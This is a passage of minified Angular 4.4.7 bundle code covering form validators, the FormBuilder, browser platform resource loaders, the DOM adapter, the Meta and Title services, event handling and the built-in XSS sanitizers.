null"}}]}],Xt.ctorParameters=function(){return[]},Xt.propDecorators={minlength:[{type:R.Input}]};var Yt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Zt})),multi:!0},Zt=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"maxlength"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return null!=this.maxlength?this._validator(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.maxLength(parseInt(this.maxlength,10))},t})();Zt.decorators=[{type:R.Directive,args:[{selector:"[maxlength][formControlName],[maxlength][formControl],[maxlength][ngModel]",providers:[Yt],host:{"[attr.maxlength]":"maxlength ? maxlength : null"}}]}],Zt.ctorParameters=function(){return[]},Zt.propDecorators={maxlength:[{type:R.Input}]};var Jt={provide:B,useExisting:n.i(R.forwardRef)((function(){return $t})),multi:!0},$t=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"pattern"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return this._validator(t)},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.pattern(this.pattern)},t})();$t.decorators=[{type:R.Directive,args:[{selector:"[pattern][formControlName],[pattern][formControl],[pattern][ngModel]",providers:[Jt],host:{"[attr.pattern]":"pattern ? pattern : null"}}]}],$t.ctorParameters=function(){return[]},$t.propDecorators={pattern:[{type:R.Input}]};var te=(function(){function t(){}return t.prototype.group=function(t,e){void 0===e&&(e=null);var n=this._reduceControls(t),r=null!=e?e.validator:null,o=null!=e?e.asyncValidator:null;return new _t(n,r,o)},t.prototype.control=function(t,e,n){return new gt(t,e,n)},t.prototype.array=function(t,e,n){var r=this,o=t.map((function(t){return r._createControl(t)}));return new bt(o,e,n)},t.prototype._reduceControls=function(t){var e=this,n={};return Object.keys(t).forEach((function(r){n[r]=e._createControl(t[r])})),n},t.prototype._createControl=function(t){if(t instanceof gt||t instanceof _t||t instanceof bt)return t;if(Array.isArray(t)){var e=t[0],n=t.length>1?t[1]:null,r=t.length>2?t[2]:null;return this.control(e,n,r)}return this.control(t)},t})();te.decorators=[{type:R.Injectable}],te.ctorParameters=function(){return[]};var ee=new R.Version("4.4.7"),ne=(function(){function t(){}return t})();ne.decorators=[{type:R.Directive,args:[{selector:"form:not([ngNoForm]):not([ngNativeValidate])",host:{novalidate:""}}]}],ne.ctorParameters=function(){return[]};var re=[ne,at,lt,Y,J,ot,K,st,ct,nt,yt,vt,Wt,Xt,Zt,$t,zt,Kt],oe=[Mt,Pt,Ct],ie=[kt,Dt,Bt,Lt,jt],se=(function(){function t(){}return t})();se.decorators=[{type:R.NgModule,args:[{declarations:re,exports:re}]}],se.ctorParameters=function(){return[]};var ae=(function(){function t(){}return t})();ae.decorators=[{type:R.NgModule,args:[{declarations:oe,providers:[et],exports:[se,oe]}]}],ae.ctorParameters=function(){return[]};var ue=(function(){function t(){}return t})();ue.decorators=[{type:R.NgModule,args:[{declarations:[ie],providers:[te,et],exports:[se,ie]}]}],ue.ctorParameters=function(){return[]}},O61y:function(t,e,n){"use strict";n.d(e,"a",(function(){return p}));var r=n("TToO"),o=n("Uk0N"),i=n("3j3K"),s=n("2Je8"),a=n("Qbdm"),u=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r.c(e,t),e.prototype.get=function(t){var e,n,r=new Promise(function(t,r){e=t,n=r}),o=new XMLHttpRequest;return o.open("GET",t,!0),o.responseType="text",o.onload=function(){var r=o.response||o.responseText,i=1223===o.status?204:o.status;0===i&&(i=r?200:0),200<=i&&i<=300?e(r):n("Failed to load "+t)},o.onerror=function(){n("Failed to load "+t)},o.send(),r},e})(o.a);u.decorators=[{type:i.Injectable}],u.ctorParameters=function(){return[]};var c=[a.d,{provide:i.COMPILER_OPTIONS,useValue:{providers:[{provide:o.a,useClass:u}]},multi:!0},{provide:i.PLATFORM_ID,useValue:s["ɵPLATFORM_BROWSER_ID"]}],l=(function(t){function e(){var e=t.call(this)||this;if(e._cache=i["ɵglobal"].$templateCache,null==e._cache)throw new Error("CachedResourceLoader: Template cache was not found in $templateCache.");return e}return r.c(e,t),e.prototype.get=function(t){return this._cache.hasOwnProperty(t)?Promise.resolve(this._cache[t]):Promise.reject("CachedResourceLoader: Did not find cached template for "+t)},e})(o.a),p=(new i.Version("4.4.7"),o.a,n.i(i.createPlatformFactory)(o.b,"browserDynamic",c))},Qbdm:function(t,e,n){"use strict";function r(){return R}function o(t){R||(R=t)}function i(){return U||(U=document.querySelector("base"))?U.getAttribute("href"):null}function s(t){return H||(H=document.createElement("a")),H.setAttribute("href",t),"/"===H.pathname.charAt(0)?H.pathname:"/"+H.pathname}function a(){return!!window.history.pushState}function u(t,e,n){return function(){n.get(k.ApplicationInitStatus).donePromise.then((function(){var n=r();Array.prototype.slice.apply(n.querySelectorAll(e,"style[ng-transition]")).filter((function(e){return n.getAttribute(e,"ng-transition")===t})).forEach((function(t){return n.remove(t)}))}))}}function c(t,e){Y||(k["ɵglobal"].ng=Y=k["ɵglobal"].ng||{}),Y[t]=e}function l(t){return n.i(k.getDebugNode)(t)}function p(t,e){var n=(t||[]).concat(e||[]);return c(J,l),c($,Object.assign({},Z,h(n||[]))),function(){return l}}function h(t){return t.reduce((function(t,e){return t[e.name]=e.token,t}),{})}function f(t){return lt.replace(ut,t)}function d(t){return ct.replace(ut,t)}function y(t,e,n){for(var r=0;r<e.length;r++){var o=e[r];Array.isArray(o)?y(t,o,n):(o=o.replace(ut,t),n.push(o))}return n}function v(t){return function(e){!1===t(e)&&(e.preventDefault(),e.returnValue=!1)}}function m(t,e){if(t.charCodeAt(0)===ft)throw new Error("Found the synthetic "+e+" "+t+'. Please include either "BrowserAnimationsModule" or "NoopAnimationsModule" in your application.')}function g(){try{return!!window.DOMParser}catch(t){return!1}}function _(t){return t=String(t),t.match(Tt)||t.match(Pt)?t:(n.i(k.isDevMode)()&&r().log("WARNING: sanitizing unsafe URL value "+t+" (see http://g.co/ng/security#xss)"),"unsafe:"+t)}function b(t){return t=String(t),t.split(",").map((function(t){return _(t.trim())})).join(", ")}function w(t){for(var e={},n=0,r=t.split(",");n<r.length;n++){e[r[n]]=!0}return e}function E(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n={},r=0,o=t;r<o.length;r++){var i=o[r];for(var s in i)i.hasOwnProperty(s)&&(n[s]=!0)}return n}function C(t){return t.replace(/&/g,"&amp;").replace(Ht,(function(t){return"&#"+(1024*(t.charCodeAt(0)-55296)+(t.charCodeAt(1)-56320)+65536)+";"})).replace(Bt,(function(t){return"&#"+t.charCodeAt(0)+";"})).replace(/</g,"&lt;").replace(/>/g,"&gt;")}function S(t,e){var o=r(),i=null;try{St=St||new xt(t,o);var s=e?String(e):"";i=St.getInertBodyElement(s);var a=5,u=s;do{if(0===a)throw new Error("Failed to sanitize html because the input is unstable");a--,s=u,u=o.getInnerHTML(i),i=St.getInertBodyElement(s)}while(s!==u);var c=new jt,l=c.sanitizeChildren(o.getTemplateContent(i)||i);return n.i(k.isDevMode)()&&c.sanitizedSomething&&o.log("WARNING: sanitizing HTML stripped some content (see http://g.co/ng/security#xss)."),l}finally{if(i)for(var p=o.getTemplateContent(i)||i,h=0,f=o.childNodesAsList(p);h<f.length;h++){var d=f[h];o.removeChild(p,d)}}}function x(t){for(var e=!0,n=!0,r=0;r<t.length;r++){var o=t.charAt(r);"'"===o&&n?e=!e:'"'===o&&e&&(n=!n)}return e&&n}function T(t){if(!(t=String(t).trim()))return"";var e=t.match(qt);return e&&_(e[1])===e[1]||t.match(Ut)&&x(t)?t:(n.i(k.isDevMode)()&&r().log("WARNING: sanitizing unsafe style value "+t+" (see http://g.co/ng/security#xss)."),"unsafe")}function P(){B.makeCurrent(),Q.init()}function A(){return new k.ErrorHandler}function O(){return document}n.d(e,"a",(function(){return te})),n.d(e,"i",(function(){return X})),n.d(e,"b",(function(){return q})),n.d(e,"h",(function(){return gt})),n.d(e,"g",(function(){return _t})),n.d(e,"e",(function(){return Wt})),n.d(e,"d",(function(){return Jt})),n.d(e,"c",(function(){return r})),n.d(e,"f",(function(){return pt}));var M,N=n("TToO"),I=n("2Je8"),k=n("3j3K"),R=null,D=(function(){function t(){this.resourceLoaderType=null}return t.prototype.hasProperty=function(t,e){},t.prototype.setProperty=function(t,e,n){},t.prototype.getProperty=function(t,e){},t.prototype.invoke=function(t,e,n){},t.prototype.logError=function(t){},t.prototype.log=function(t){},t.prototype.logGroup=function(t){},t.prototype.logGroupEnd=function(){},Object.defineProperty(t.prototype,"attrToPropMap",{get:function(){return this._attrToPropMap},set:function(t){this._attrToPropMap=t},enumerable:!0,configurable:!0}),t.prototype.contains=function(t,e){},t.prototype.parse=function(t){},t.prototype.querySelector=function(t,e){},t.prototype.querySelectorAll=function(t,e){},t.prototype.on=function(t,e,n){},t.prototype.onAndCancel=function(t,e,n){},t.prototype.dispatchEvent=function(t,e){},t.prototype.createMouseEvent=function(t){},t.prototype.createEvent=function(t){},t.prototype.preventDefault=function(t){},t.prototype.isPrevented=function(t){},t.prototype.getInnerHTML=function(t){},t.prototype.getTemplateContent=function(t){},t.prototype.getOuterHTML=function(t){},t.prototype.nodeName=function(t){},t.prototype.nodeValue=function(t){},t.prototype.type=function(t){},t.prototype.content=function(t){},t.prototype.firstChild=function(t){},t.prototype.nextSibling=function(t){},t.prototype.parentElement=function(t){},t.prototype.childNodes=function(t){},t.prototype.childNodesAsList=function(t){},t.prototype.clearNodes=function(t){},t.prototype.appendChild=function(t,e){},t.prototype.removeChild=function(t,e){},t.prototype.replaceChild=function(t,e,n){},t.prototype.remove=function(t){},t.prototype.insertBefore=function(t,e,n){},t.prototype.insertAllBefore=function(t,e,n){},t.prototype.insertAfter=function(t,e,n){},t.prototype.setInnerHTML=function(t,e){},t.prototype.getText=function(t){},t.prototype.setText=function(t,e){},t.prototype.getValue=function(t){},t.prototype.setValue=function(t,e){},t.prototype.getChecked=function(t){},t.prototype.setChecked=function(t,e){},t.prototype.createComment=function(t){},t.prototype.createTemplate=function(t){},t.prototype.createElement=function(t,e){},t.prototype.createElementNS=function(t,e,n){},t.prototype.createTextNode=function(t,e){},t.prototype.createScriptTag=function(t,e,n){},t.prototype.createStyleElement=function(t,e){},t.prototype.createShadowRoot=function(t){},t.prototype.getShadowRoot=function(t){},t.prototype.getHost=function(t){},t.prototype.getDistributedNodes=function(t){},t.prototype.clone=function(t){},t.prototype.getElementsByClassName=function(t,e){},t.prototype.getElementsByTagName=function(t,e){},t.prototype.classList=function(t){},t.prototype.addClass=function(t,e){},t.prototype.removeClass=function(t,e){},t.prototype.hasClass=function(t,e){},t.prototype.setStyle=function(t,e,n){},t.prototype.removeStyle=function(t,e){},t.prototype.getStyle=function(t,e){},t.prototype.hasStyle=function(t,e,n){},t.prototype.tagName=function(t){},t.prototype.attributeMap=function(t){},t.prototype.hasAttribute=function(t,e){},t.prototype.hasAttributeNS=function(t,e,n){},t.prototype.getAttribute=function(t,e){},t.prototype.getAttributeNS=function(t,e,n){},t.prototype.setAttribute=function(t,e,n){},t.prototype.setAttributeNS=function(t,e,n,r){},t.prototype.removeAttribute=function(t,e){},t.prototype.removeAttributeNS=function(t,e,n){},t.prototype.templateAwareRoot=function(t){},t.prototype.createHtmlDocument=function(){},t.prototype.getBoundingClientRect=function(t){},t.prototype.getTitle=function(t){},t.prototype.setTitle=function(t,e){},t.prototype.elementMatches=function(t,e){},t.prototype.isTemplateElement=function(t){},t.prototype.isTextNode=function(t){},t.prototype.isCommentNode=function(t){},t.prototype.isElementNode=function(t){},t.prototype.hasShadowRoot=function(t){},t.prototype.isShadowRoot=function(t){},t.prototype.importIntoDoc=function(t){},t.prototype.adoptNode=function(t){},t.prototype.getHref=function(t){},t.prototype.getEventKey=function(t){},t.prototype.resolveAndSetHref=function(t,e,n){},t.prototype.supportsDOMEvents=function(){},t.prototype.supportsNativeShadowDOM=function(){},t.prototype.getGlobalEventTarget=function(t,e){},t.prototype.getHistory=function(){},t.prototype.getLocation=function(){},t.prototype.getBaseHref=function(t){},t.prototype.resetBaseElement=function(){},t.prototype.getUserAgent=function(){},t.prototype.setData=function(t,e,n){},t.prototype.getComputedStyle=function(t){},t.prototype.getData=function(t,e){},t.prototype.supportsWebAnimation=function(){},t.prototype.performanceNow=function(){},t.prototype.getAnimationPrefix=function(){},t.prototype.getTransitionEnd=function(){},t.prototype.supportsAnimation=function(){},t.prototype.supportsCookies=function(){},t.prototype.getCookie=function(t){},t.prototype.setCookie=function(t,e){},t})(),V=(function(t){function e(){var e=t.call(this)||this;e._animationPrefix=null,e._transitionEnd=null;try{var n=e.createElement("div",document);if(null!=e.getStyle(n,"animationName"))e._animationPrefix="";else for(var r=["Webkit","Moz","O","ms"],o=0;o<r.length;o++)if(null!=e.getStyle(n,r[o]+"AnimationName")){e._animationPrefix="-"+r[o].toLowerCase()+"-";break}var i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};Object.keys(i).forEach((function(t){null!=e.getStyle(n,t)&&(e._transitionEnd=i[t])}))}catch(t){e._animationPrefix=null,e._transitionEnd=null}return e}return N.c(e,t),e.prototype.getDistributedNodes=function(t){return t.getDistributedNodes()},e.prototype.resolveAndSetHref=function(t,e,n){t.href=null==n?e:e+"/../"+n},e.prototype.supportsDOMEvents=function(){return!0},e.prototype.supportsNativeShadowDOM=function(){return"function"==typeof document.body.createShadowRoot},e.prototype.getAnimationPrefix=function(){return this._animationPrefix?this._animationPrefix:""},e.prototype.getTransitionEnd=function(){return this._transitionEnd?this._transitionEnd:""},e.prototype.supportsAnimation=function(){return null!=this._animationPrefix&&null!=this._transitionEnd},e})(D),L={class:"className",innerHtml:"innerHTML",readonly:"readOnly",tabindex:"tabIndex"},F={"\b":"Backspace","\t":"Tab","":"Delete","":"Escape",Del:"Delete",Esc:"Escape",Left:"ArrowLeft",Right:"ArrowRight",Up:"ArrowUp",Down:"ArrowDown",Menu:"ContextMenu",Scroll:"ScrollLock",Win:"OS"},j={A:"1",B:"2",C:"3",D:"4",E:"5",F:"6",G:"7",H:"8",I:"9",J:"*",K:"+",M:"-",N:".",O:"/","`":"0","":"NumLock"};k["ɵglobal"].Node&&(M=k["ɵglobal"].Node.prototype.contains||function(t){return!!(16&this.compareDocumentPosition(t))});var H,B=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.parse=function(t){throw new Error("parse not implemented")},e.makeCurrent=function(){o(new e)},e.prototype.hasProperty=function(t,e){return e in t},e.prototype.setProperty=function(t,e,n){t[e]=n},e.prototype.getProperty=function(t,e){return t[e]},e.prototype.invoke=function(t,e,n){t[e].apply(t,n)},e.prototype.logError=function(t){window.console&&(console.error?console.error(t):console.log(t))},e.prototype.log=function(t){window.console&&window.console.log&&window.console.log(t)},e.prototype.logGroup=function(t){window.console&&window.console.group&&window.console.group(t)},e.prototype.logGroupEnd=function(){window.console&&window.console.groupEnd&&window.console.groupEnd()},Object.defineProperty(e.prototype,"attrToPropMap",{get:function(){return L},enumerable:!0,configurable:!0}),e.prototype.contains=function(t,e){return M.call(t,e)},e.prototype.querySelector=function(t,e){return t.querySelector(e)},e.prototype.querySelectorAll=function(t,e){return t.querySelectorAll(e)},e.prototype.on=function(t,e,n){t.addEventListener(e,n,!1)},e.prototype.onAndCancel=function(t,e,n){return t.addEventListener(e,n,!1),function(){t.removeEventListener(e,n,!1)}},e.prototype.dispatchEvent=function(t,e){t.dispatchEvent(e)},e.prototype.createMouseEvent=function(t){var e=document.createEvent("MouseEvent");return e.initEvent(t,!0,!0),e},e.prototype.createEvent=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e},e.prototype.preventDefault=function(t){t.preventDefault(),t.returnValue=!1},e.prototype.isPrevented=function(t){return t.defaultPrevented||null!=t.returnValue&&!t.returnValue},e.prototype.getInnerHTML=function(t){return t.innerHTML},e.prototype.getTemplateContent=function(t){return"content"in t&&t instanceof HTMLTemplateElement?t.content:null},e.prototype.getOuterHTML=function(t){return t.outerHTML},e.prototype.nodeName=function(t){return t.nodeName},e.prototype.nodeValue=function(t){return t.nodeValue},e.prototype.type=function(t){return t.type},e.prototype.content=function(t){return this.hasProperty(t,"content")?t.content:t},e.prototype.firstChild=function(t){return t.firstChild},e.prototype.nextSibling=function(t){return t.nextSibling},e.prototype.parentElement=function(t){return t.parentNode},e.prototype.childNodes=function(t){return t.childNodes},e.prototype.childNodesAsList=function(t){for(var e=t.childNodes,n=new Array(e.length),r=0;r<e.length;r++)n[r]=e[r];return n},e.prototype.clearNodes=function(t){for(;t.firstChild;)t.removeChild(t.firstChild)},e.prototype.appendChild=function(t,e){t.appendChild(e)},e.prototype.removeChild=function(t,e){t.removeChild(e)},e.prototype.replaceChild=function(t,e,n){t.replaceChild(e,n)},e.prototype.remove=function(t){return t.parentNode&&t.parentNode.removeChild(t),t},e.prototype.insertBefore=function(t,e,n){t.insertBefore(n,e)},e.prototype.insertAllBefore=function(t,e,n){n.forEach((function(n){return t.insertBefore(n,e)}))},e.prototype.insertAfter=function(t,e,n){t.insertBefore(n,e.nextSibling)},e.prototype.setInnerHTML=function(t,e){t.innerHTML=e},e.prototype.getText=function(t){return t.textContent},e.prototype.setText=function(t,e){t.textContent=e},e.prototype.getValue=function(t){return t.value},e.prototype.setValue=function(t,e){t.value=e},e.prototype.getChecked=function(t){return t.checked},e.prototype.setChecked=function(t,e){t.checked=e},e.prototype.createComment=function(t){return document.createComment(t)},e.prototype.createTemplate=function(t){var e=document.createElement("template");return e.innerHTML=t,e},e.prototype.createElement=function(t,e){return void 0===e&&(e=document),e.createElement(t)},e.prototype.createElementNS=function(t,e,n){return void 0===n&&(n=document),n.createElementNS(t,e)},e.prototype.createTextNode=function(t,e){return void 0===e&&(e=document),e.createTextNode(t)},e.prototype.createScriptTag=function(t,e,n){void 0===n&&(n=document);var r=n.createElement("SCRIPT");return r.setAttribute(t,e),r},e.prototype.createStyleElement=function(t,e){void 0===e&&(e=document);var n=e.createElement("style");return this.appendChild(n,this.createTextNode(t)),n},e.prototype.createShadowRoot=function(t){return t.createShadowRoot()},e.prototype.getShadowRoot=function(t){return t.shadowRoot},e.prototype.getHost=function(t){return t.host},e.prototype.clone=function(t){return t.cloneNode(!0)},e.prototype.getElementsByClassName=function(t,e){return t.getElementsByClassName(e)},e.prototype.getElementsByTagName=function(t,e){return t.getElementsByTagName(e)},e.prototype.classList=function(t){return Array.prototype.slice.call(t.classList,0)},e.prototype.addClass=function(t,e){t.classList.add(e)},e.prototype.removeClass=function(t,e){t.classList.remove(e)},e.prototype.hasClass=function(t,e){return t.classList.contains(e)},e.prototype.setStyle=function(t,e,n){t.style[e]=n},e.prototype.removeStyle=function(t,e){t.style[e]=""},e.prototype.getStyle=function(t,e){return t.style[e]},e.prototype.hasStyle=function(t,e,n){var r=this.getStyle(t,e)||"";return n?r==n:r.length>0},e.prototype.tagName=function(t){return t.tagName},e.prototype.attributeMap=function(t){for(var e=new Map,n=t.attributes,r=0;r<n.length;r++){var o=n[r];e.set(o.name,o.value)}return e},e.prototype.hasAttribute=function(t,e){return t.hasAttribute(e)},e.prototype.hasAttributeNS=function(t,e,n){return t.hasAttributeNS(e,n)},e.prototype.getAttribute=function(t,e){return t.getAttribute(e)},e.prototype.getAttributeNS=function(t,e,n){return t.getAttributeNS(e,n)},e.prototype.setAttribute=function(t,e,n){t.setAttribute(e,n)},e.prototype.setAttributeNS=function(t,e,n,r){t.setAttributeNS(e,n,r)},e.prototype.removeAttribute=function(t,e){t.removeAttribute(e)},e.prototype.removeAttributeNS=function(t,e,n){t.removeAttributeNS(e,n)},e.prototype.templateAwareRoot=function(t){return this.isTemplateElement(t)?this.content(t):t},e.prototype.createHtmlDocument=function(){return document.implementation.createHTMLDocument("fakeTitle")},e.prototype.getBoundingClientRect=function(t){try{return t.getBoundingClientRect()}catch(t){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}},e.prototype.getTitle=function(t){return document.title},e.prototype.setTitle=function(t,e){document.title=e||""},e.prototype.elementMatches=function(t,e){return t instanceof HTMLElement&&(t.matches&&t.matches(e)||t.msMatchesSelector&&t.msMatchesSelector(e)||t.webkitMatchesSelector&&t.webkitMatchesSelector(e))},e.prototype.isTemplateElement=function(t){return t instanceof HTMLElement&&"TEMPLATE"==t.nodeName},e.prototype.isTextNode=function(t){return t.nodeType===Node.TEXT_NODE},e.prototype.isCommentNode=function(t){return t.nodeType===Node.COMMENT_NODE},e.prototype.isElementNode=function(t){return t.nodeType===Node.ELEMENT_NODE},e.prototype.hasShadowRoot=function(t){return null!=t.shadowRoot&&t instanceof HTMLElement},e.prototype.isShadowRoot=function(t){return t instanceof DocumentFragment},e.prototype.importIntoDoc=function(t){return document.importNode(this.templateAwareRoot(t),!0)},e.prototype.adoptNode=function(t){return document.adoptNode(t)},e.prototype.getHref=function(t){return t.href},e.prototype.getEventKey=function(t){var e=t.key;if(null==e){if(null==(e=t.keyIdentifier))return"Unidentified";e.startsWith("U+")&&(e=String.fromCharCode(parseInt(e.substring(2),16)),3===t.location&&j.hasOwnProperty(e)&&(e=j[e]))}return F[e]||e},e.prototype.getGlobalEventTarget=function(t,e){return"window"===e?window:"document"===e?document:"body"===e?document.body:null},e.prototype.getHistory=function(){return window.history},e.prototype.getLocation=function(){return window.location},e.prototype.getBaseHref=function(t){var e=i();return null==e?null:s(e)},e.prototype.resetBaseElement=function(){U=null},e.prototype.getUserAgent=function(){return window.navigator.userAgent},e.prototype.setData=function(t,e,n){this.setAttribute(t,"data-"+e,n)},e.prototype.getData=function(t,e){return this.getAttribute(t,"data-"+e)},e.prototype.getComputedStyle=function(t){return getComputedStyle(t)},e.prototype.supportsWebAnimation=function(){return"function"==typeof Element.prototype.animate},e.prototype.performanceNow=function(){return window.performance&&window.performance.now?window.performance.now():(new Date).getTime()},e.prototype.supportsCookies=function(){return!0},e.prototype.getCookie=function(t){return n.i(I["ɵparseCookieValue"])(document.cookie,t)},e.prototype.setCookie=function(t,e){document.cookie=encodeURIComponent(t)+"="+encodeURIComponent(e)},e})(V),U=null,q=I.DOCUMENT,W=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n._init(),n}return N.c(e,t),e.prototype._init=function(){this._location=r().getLocation(),this._history=r().getHistory()},Object.defineProperty(e.prototype,"location",{get:function(){return this._location},enumerable:!0,configurable:!0}),e.prototype.getBaseHrefFromDOM=function(){return r().getBaseHref(this._doc)},e.prototype.onPopState=function(t){r().getGlobalEventTarget(this._doc,"window").addEventListener("popstate",t,!1)},e.prototype.onHashChange=function(t){r().getGlobalEventTarget(this._doc,"window").addEventListener("hashchange",t,!1)},Object.defineProperty(e.prototype,"pathname",{get:function(){return this._location.pathname},set:function(t){this._location.pathname=t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"search",{get:function(){return this._location.search},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hash",{get:function(){return this._location.hash},enumerable:!0,configurable:!0}),e.prototype.pushState=function(t,e,n){a()?this._history.pushState(t,e,n):this._location.hash=n},e.prototype.replaceState=function(t,e,n){a()?this._history.replaceState(t,e,n):this._location.hash=n},e.prototype.forward=function(){this._history.forward()},e.prototype.back=function(){this._history.back()},e})(I.PlatformLocation);W.decorators=[{type:k.Injectable}],W.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var z=(function(){function t(t){this._doc=t,this._dom=r()}return t.prototype.addTag=function(t,e){return void 0===e&&(e=!1),t?this._getOrCreateElement(t,e):null},t.prototype.addTags=function(t,e){var n=this;return void 0===e&&(e=!1),t?t.reduce((function(t,r){return r&&t.push(n._getOrCreateElement(r,e)),t}),[]):[]},t.prototype.getTag=function(t){return t?this._dom.querySelector(this._doc,"meta["+t+"]"):null},t.prototype.getTags=function(t){if(!t)return[];var e=this._dom.querySelectorAll(this._doc,"meta["+t+"]");return e?[].slice.call(e):[]},t.prototype.updateTag=function(t,e){if(!t)return null;e=e||this._parseSelector(t);var n=this.getTag(e);return n?this._setMetaElementAttributes(t,n):this._getOrCreateElement(t,!0)},t.prototype.removeTag=function(t){this.removeTagElement(this.getTag(t))},t.prototype.removeTagElement=function(t){t&&this._dom.remove(t)},t.prototype._getOrCreateElement=function(t,e){if(void 0===e&&(e=!1),!e){var n=this._parseSelector(t),r=this.getTag(n);if(r&&this._containsAttributes(t,r))return r}var o=this._dom.createElement("meta");this._setMetaElementAttributes(t,o);var i=this._dom.getElementsByTagName(this._doc,"head")[0];return this._dom.appendChild(i,o),o},t.prototype._setMetaElementAttributes=function(t,e){var n=this;return Object.keys(t).forEach((function(r){return n._dom.setAttribute(e,r,t[r])})),e},t.prototype._parseSelector=function(t){var e=t.name?"name":"property";return e+'="'+t[e]+'"'},t.prototype._containsAttributes=function(t,e){var n=this;return Object.keys(t).every((function(r){return n._dom.getAttribute(e,r)===t[r]}))},t})();z.decorators=[{type:k.Injectable}],z.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var G=new k.InjectionToken("TRANSITION_ID"),K=[{provide:k.APP_INITIALIZER,useFactory:u,deps:[G,q,k.Injector],multi:!0}],Q=(function(){function t(){}return t.init=function(){n.i(k.setTestabilityGetter)(new t)},t.prototype.addToWindow=function(t){k["ɵglobal"].getAngularTestability=function(e,n){void 0===n&&(n=!0);var r=t.findTestabilityInTree(e,n);if(null==r)throw new Error("Could not find testability for element.");return r},k["ɵglobal"].getAllAngularTestabilities=function(){return t.getAllTestabilities()},k["ɵglobal"].getAllAngularRootElements=function(){return t.getAllRootElements()};var e=function(t){var e=k["ɵglobal"].getAllAngularTestabilities(),n=e.length,r=!1,o=function(e){r=r||e,0==--n&&t(r)};e.forEach((function(t){t.whenStable(o)}))};k["ɵglobal"].frameworkStabilizers||(k["ɵglobal"].frameworkStabilizers=[]),k["ɵglobal"].frameworkStabilizers.push(e)},t.prototype.findTestabilityInTree=function(t,e,n){if(null==e)return null;var o=t.getTestability(e);return null!=o?o:n?r().isShadowRoot(e)?this.findTestabilityInTree(t,r().getHost(e),!0):this.findTestabilityInTree(t,r().parentElement(e),!0):null},t})(),X=(function(){function t(t){this._doc=t}return t.prototype.getTitle=function(){return r().getTitle(this._doc)},t.prototype.setTitle=function(t){r().setTitle(this._doc,t)},t})();X.decorators=[{type:k.Injectable}],X.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var Y,Z={ApplicationRef:k.ApplicationRef,NgZone:k.NgZone},J="probe",$="coreTokens",tt=(function(){function t(t,e){this.name=t,this.token=e}return t})(),et=[{provide:k.APP_INITIALIZER,useFactory:p,deps:[[tt,new k.Optional],[k.NgProbeToken,new k.Optional]],multi:!0}],nt=new k.InjectionToken("EventManagerPlugins"),rt=(function(){function t(t,e){var n=this;this._zone=e,this._eventNameToPlugin=new Map,t.forEach((function(t){return t.manager=n})),this._plugins=t.slice().reverse()}return t.prototype.addEventListener=function(t,e,n){return this._findPluginFor(e).addEventListener(t,e,n)},t.prototype.addGlobalEventListener=function(t,e,n){return this._findPluginFor(e).addGlobalEventListener(t,e,n)},t.prototype.getZone=function(){return this._zone},t.prototype._findPluginFor=function(t){var e=this._eventNameToPlugin.get(t);if(e)return e;for(var n=this._plugins,r=0;r<n.length;r++){var o=n[r];if(o.supports(t))return this._eventNameToPlugin.set(t,o),o}throw new Error("No event manager plugin found for event "+t)},t})();rt.decorators=[{type:k.Injectable}],rt.ctorParameters=function(){return[{type:Array,decorators:[{type:k.Inject,args:[nt]}]},{type:k.NgZone}]};var ot=(function(){function t(t){this._doc=t}return t.prototype.supports=function(t){},t.prototype.addEventListener=function(t,e,n){},t.prototype.addGlobalEventListener=function(t,e,n){var o=r().getGlobalEventTarget(this._doc,t);if(!o)throw new Error("Unsupported event target "+o+" for event "+e);return this.addEventListener(o,e,n)},t})(),it=(function(){function t(){this._stylesSet=new Set}return t.prototype.addStyles=function(t){var e=this,n=new Set;t.forEach((function(t){e._stylesSet.has(t)||(e._stylesSet.add(t),n.add(t))})),this.onStylesAdded(n)},t.prototype.onStylesAdded=function(t){},t.prototype.getAllStyles=function(){return Array.from(this._stylesSet)},t})();it.decorators=[{type:k.Injectable}],it.ctorParameters=function(){return[]};var st=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n._hostNodes=new Set,n._styleNodes=new Set,n._hostNodes.add(e.head),n}return N.c(e,t),e.prototype._addStylesToHost=function(t,e){var n=this;t.forEach((function(t){var r=n._doc.createElement("style");r.textContent=t,n._styleNodes.add(e.appendChild(r))}))},e.prototype.addHost=function(t){this._addStylesToHost(this._stylesSet,t),this._hostNodes.add(t)},e.prototype.removeHost=function(t){this._hostNodes.delete(t)},e.prototype.onStylesAdded=function(t){var e=this;this._hostNodes.forEach((function(n){return e._addStylesToHost(t,n)}))},e.prototype.ngOnDestroy=function(){this._styleNodes.forEach((function(t){return r().remove(t)}))},e})(it);st.decorators=[{type:k.Injectable}],st.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var at={svg:"http://www.w3.org/2000/svg",xhtml:"http://www.w3.org/1999/xhtml",xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"},ut=/%COMP%/g,ct="_nghost-%COMP%",lt="_ngcontent-%COMP%",pt=(function(){function t(t,e){this.eventManager=t,this.sharedStylesHost=e,this.rendererByCompId=new Map,this.defaultRenderer=new ht(t)}return t.prototype.createRenderer=function(t,e){if(!t||!e)return this.defaultRenderer;switch(e.encapsulation){case 